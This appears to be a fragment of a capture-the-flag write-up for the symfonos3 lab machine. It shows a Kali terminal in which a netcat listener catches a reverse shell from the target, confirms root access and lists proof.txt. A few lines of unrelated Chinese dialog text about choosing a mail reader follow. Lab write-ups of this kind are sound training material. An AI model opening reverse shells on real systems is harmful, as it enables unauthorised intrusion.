 ┌──(root㉿kali)-[~]
└─# nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.31.118] from symfonos3 [192.168.31.109] 51564
id
uid=0(root) gid=0(root) groups=0(root)
cd root
ls
proof.txt
现在请选择您的首选邮件阅读器
并按确定继续。
未选中任何应用程序
取消(C)
确定(O)